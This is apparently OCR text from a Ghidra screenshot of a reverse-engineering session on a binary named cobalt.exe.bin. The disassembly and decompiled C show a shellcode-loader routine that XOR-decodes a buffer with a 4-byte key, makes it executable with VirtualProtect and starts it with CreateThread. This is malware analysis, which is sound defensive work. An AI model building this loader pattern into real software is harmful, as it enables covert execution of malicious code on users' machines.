 File Edit Analysis Graph Navigation Search Select Tools Window Help
CodeBrowser: project:/cobalt.exe.bin
I D U L F V B
Display Function Graph
Program Trees
cobalt.exe.bin
Headers
.text
.data
.rdata
.pdata
.xdata
Program Tree
Symbol Tree
Imports
KERNEL32.DLL
VirtualAlloc
Filter: VirtualAllo
Data Type Manager
Data Types
BuiltInTypes
cobalt.exe.bin
windows_vs12_64
Filter:
Listing: cobalt.exe.bin
0040155d 31 c0 XOR EAX,EAX
0040155f eb 11 JMP LAB_00401572
LAB_00401561
00401561 83 e2 03 AND param_2,0x3
00401564 8a 54 15 MOV param_2,byte ptr [RB
00
00401568 41 32 14 XOR param_2,byte ptr [R1
04
0040156c 88 14 03 MOV byte ptr [RBX + RAX*
0040156f 48 ff c0 INC RAX
LAB_00401572
00401572 39 f8 CMP EAX,EDI
00401574 89 c2 MOV param_2,EAX
00401576 7c e9 JL LAB_00401561
00401578 48 89 d9 MOV param_1,RBX
0040157b e8 73 ff CALL FUN_004014f3
ff ff
00401580 4c 8d 4c LEA R9=>local_2c,[RSP +
24 3c
00401585 48 89 f2 MOV param_2,RSI
00401588 48 89 d9 MOV param_1,RBX
0040158b 41 b8 20 MOV param_3,0x20
00 00 00
00401591 ff 15 a5 CALL qword ptr [->KERNEL3
7d 00 00
00401597 4c 8d 05 LEA param_3,[LAB_004014f
52 ff ff
ff
0040159e 49 89 d9 MOV R9,RBX
52e - (cobalt.exe.bin)
Ro
1
2 void FUN_0040152e(longlong param_1,int param_2,longlong param_3)
3
4 {
5 LPVOID lpAddress;
6 longlong lVar1;
7 DWORD local_2c;
8
9 lpAddress = VirtualAlloc(NULL,(longlong)param_2,0x3000,0x4);
10 for (lVar1 = 0x0; (int)(uint)lVar1 < param_2; lVar1 = lVar1 + 0x1) {
11 *(byte *)((longlong)lpAddress + lVar1) =
12 *(byte *)(param_3 + (ulonglong)((uint)lVar1 & 0x3)) ^ *(byte *)
13 }
14 FUN_004014f3((longlong)lpAddress);
15 VirtualProtect(lpAddress,(longlong)param_2,0x20,&local_2c);
16 CreateThread(NULL,0x0,(LPTHREAD_START_ROUTINE)&LAB_004014f0,lpAddress
17 return;
18 }
19
00401591 FUN_0040152e CALL qword ptr [0x0040933c]
ENG
3:52 AM
11/03/2024